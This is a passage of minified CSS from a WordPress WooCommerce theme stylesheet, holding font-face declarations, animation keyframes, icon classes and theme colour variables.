format("truetype");font-weight:400;font-style:normal;}@font-face{font-family:WooCommerce;src:url("https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2") format("woff2"),url("https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff") format("woff"),url("https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-moz-keyframes rotate{100%{-moz-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0;}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px;}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px;}}@-moz-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0;}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px;}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px;}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0;}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px;}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px;}}@keyframes dgwt-wcas-preloader-price-anim{0%,100%{background:rgba(128,128,128,.03);}50%{background:rgba(128,128,128,.1);}}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em,8vw,8em)) !important;--wp--preset--font-size--ext-small:1rem !important;--wp--preset--font-size--ext-medium:1.125rem !important;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem) !important;--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem) !important;--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem) !important;--wp--preset--color--black:#000 !important;--wp--preset--color--white:#fff !important;}.animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}to{-webkit-transform:none;transform:none;}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}to{-webkit-transform:none;transform:none;}}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes fadeInDown1{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown1{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes fadeInUp1{from{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUp1{from{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@-webkit-keyframes rotateX{from{opacity:0;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);}}@keyframes rotateX{from{opacity:0;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@font-face{font-family:"FontAwesome";src:url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/fonts-awesome/css/../fonts/fontawesome-webfont.eot?v=4.5.0");src:url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/fonts-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/fonts-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/fonts-awesome/css/../fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/fonts-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/fonts-awesome/css/../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-search:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-clock-o:before{content:"";}.fa-tags:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-angle-up:before{content:"";}@font-face{font-family:"Pe-icon-7-stroke";src:url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/pe-icon-7-stroke/css/../fonts/Pe-icon-7-stroke.eot?d7yf1v");src:url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/pe-icon-7-stroke/css/../fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v") format("embedded-opentype"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/pe-icon-7-stroke/css/../fonts/Pe-icon-7-stroke.woff?d7yf1v") format("woff"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/pe-icon-7-stroke/css/../fonts/Pe-icon-7-stroke.ttf?d7yf1v") format("truetype"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/pe-icon-7-stroke/css/../fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke") format("svg");font-weight:normal;font-style:normal;}[class^="pe-7s-"],[class*=" pe-7s-"]{display:inline-block;font-family:"Pe-icon-7-stroke";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@supports (--css:variables){:root{--layout_site_width:90%;--layout_site_max_width:1200px;--text_color:#333;--text_color_lighten_5:#404040;--text_color_lighten_10:#4d4d4d;--text_color_lighten_15:#595959;--text_color_lighten_20:#666;--text_color_lighten_25:#737373;--text_color_lighten_30:#808080;--text_color_lighten_35:#8c8c8c;--text_color_lighten_40:#999;--text_color_lighten_50:#b3b3b3;--text_color_lighten_60:#ccc;--text_color_lighten_70:#e6e6e6;--text_color_darken_5:#262626;--text_color_darken_10:#1a1a1a;--text_color_darken_15:#0d0d0d;--text_color_darken_20:#000;--text_color_darken_25:#000;--text_color_fade_10:rgba(51,51,51,.1);--text_color_fade_20:rgba(51,51,51,.2);--text_color_fade_30:rgba(51,51,51,.3);--text_color_fade_40:rgba(51,51,51,.4);--text_color_fade_50:rgba(51,51,51,.5);--text_color_fade_60:rgba(51,51,51,.6);--text_color_fade_70:rgba(51,51,51,.7);--text_color_fade_80:rgba(51,51,51,.8);--text_color_fade_90:rgba(51,51,51,.9);--primary_color:#94da46;--primary_color_lighten_5:#a0de5b;--primary_color_lighten_10:#ade371;--primary_color_lighten_15:#b9e786;--primary_color_lighten_20:#c5eb9b;--primary_color_lighten_25:#d1efb0;--primary_color_darken_5:#88d631;--primary_color_darken_10:#7bc628;--primary_color_darken_15:#6eb023;--primary_color_darken_20:#609b1f;--primary_color_darken_25:#53861b;--primary_color_fade_10:rgba(148,218,70,.1);--primary_color_fade_20:rgba(148,218,70,.2);--primary_color_fade_30:rgba(148,218,70,.3);--primary_color_fade_40:rgba(148,218,70,.4);--primary_color_fade_50:rgba(148,218,70,.5);--primary_color_fade_60:rgba(148,218,70,.6);--primary_color_fade_70:rgba(148,218,70,.7);--primary_color_fade_80:rgba(148,218,70,.8);--primary_color_fade_90:rgba(148,218,70,.9);--secondary_color:#83cab1;--secondary_color_darken_20:#45a281;--secondary_color_fade_50:rgba(131,202,177,.5);--secondary_color_fade_70:rgba(131,202,177,.7);--secondary_color_fade_90:rgba(131,202,177,.9);--heading_color:#1f2a37;--heading_color_lighten_20:#445c78;--heading_color_fade_10:rgba(31,42,55,.1);--heading_color_fade_20:rgba(31,42,55,.2);--heading_color_fade_30:rgba(31,42,55,.3);--heading_color_fade_40:rgba(31,42,55,.4);--heading_color_fade_50:rgba(31,42,55,.5);--heading_color_fade_60:rgba(31,42,55,.6);--heading_color_fade_70:rgba(31,42,55,.7);--heading_color_fade_80:rgba(31,42,55,.8);--heading_color_fade_90:rgba(31,42,55,.9);--menu_font:Source Sans Pro;--menu_font_weight:600;--menu_font_size:16px;--sub_menu_font_size:15px;--secondary_font:Pacifico;--secondary_font_weight:400;--secondary_font_size:15px;--primary_font:Source Sans Pro;--primary_font_weight:400;--primary_font_size:15px;--page_title_bg_color:#fff;--page_title_overlay_color:rgba(10,10,10,.5);--page_title_overlay_opacity:0;--page_title_color:#fff;--page_sub_title_color:#333;--page_title_margin_top:0;--page_title_margin_bottom:100px;--page_title_height:300px;--main_menu_height:70px;--logo_mobile_max_height:70px;--logo_mobile_padding:15px;--main_menu_mobile_height:100px;--header_1_nav_layout_padding:100px;--header_2_nav_layout_padding:100px;--header_3_nav_layout_padding:100px;--header_4_nav_layout_padding:100px;--header_5_nav_layout_padding:100px;--header_6_nav_layout_padding:100px;--header_1_nav_distance:20px;--header_2_nav_distance:20px;--header_3_nav_distance:20px;--header_4_nav_distance:20px;--header_5_nav_distance:20px;--header_6_nav_distance:15px;--home_preloader_bg_color:#000;--top_bar_bg_color:#fff;--top_bar_text_color:#0f0f0f;--top_bar_layout_padding:100px;--logo_padding_top:10px;--logo_padding_bottom:10px;--menu_sub_bg_color:#fff;--menu_sub_bg_color_darken_7:#ededed;--menu_sub_bg_color_darken_15:#d9d9d9;--menu_sub_bg_color_lighten_7:#fff;--menu_sub_bg_color_lighten_15:#fff;--menu_sub_text_color:#333;--header_1_nav_bg_color:#fff;--header_1_nav_text_color:#1f2a37;--header_1_height:130px;--header_2_nav_bg_color:#fff;--header_2_nav_text_color:#1f2a37;--header_2_height:120px;--header_3_nav_bg_color:#fff;--header_3_nav_text_color:#1f2a37;--header_3_height:120px;--header_4_nav_bg_color:#94da46;--header_4_nav_text_color:#fff;--header_4_height:130px;--header_5_nav_bg_color:#1f2a37;--header_5_nav_text_color:#fff;--header_5_height:120px;--header_6_nav_bg_color:#1f2a37;--header_6_nav_text_color:#fff;--header_6_height:120px;--mobile_background_color:#1f2a37;--mobile_text_color:#fff;--mobile_text_color_fade_60:rgba(255,255,255,.6);--mobile_page_title_height:140px;--headersidebar_nav_bg_color:#fff;--headersidebar_nav_bg_color_lighten_10:#fff;--headersidebar_nav_text_color:#424242;--headersidebar_nav_text_color_fade_60:rgba(66,66,66,.6);--headersidebar_nav_text_color_fade_85:rgba(66,66,66,.85);--headersidebar_sidebar_width:300px;}}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%);}50%{opacity:0;-webkit-transform:translateY(100%);}51%{opacity:1;}}@keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%);transform:translateY(-100%);}50%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}51%{opacity:1;}}@-webkit-keyframes toBottomFromTop{49%{-webkit-transform:translateY(100%);}50%{opacity:0;-webkit-transform:translateY(-100%);}51%{opacity:1;}}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(100%);transform:translateY(100%);}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}51%{opacity:1;}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);transform:translate(-100%);}51%{opacity:1;}}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px);}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px);}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px);}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px);}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px);}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px);}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px);}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px);}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes rollInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes rollInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}to{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;}}@keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;}}@-webkit-keyframes sonarEffect{0%{opacity:.3;}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);}70%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);-webkit-transform:scale(1.2);opacity:.6;}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);-webkit-transform:scale(1);opacity:0;}}@keyframes sonarEffect{0%{opacity:.3;}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);}70%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);-webkit-transform:scale(1.2);opacity:.6;}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--primary_color),0 0 0 10px rgba(255,255,255,.5);-webkit-transform:scale(1);opacity:0;}}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1);}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1);}}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes header-drop{0%{-webkit-transform:translateY(-92px);-ms-transform:translateY(-92px);transform:translateY(-92px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@keyframes header-drop{0%{-webkit-transform:translateY(-92px);-ms-transform:translateY(-92px);transform:translateY(-92px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes header-drop-out{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-92px);-ms-transform:translateY(-92px);transform:translateY(-92px);}}@keyframes header-drop-out{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-92px);-ms-transform:translateY(-92px);transform:translateY(-92px);}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);transform:translate(-100%);}51%{opacity:1;}}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes 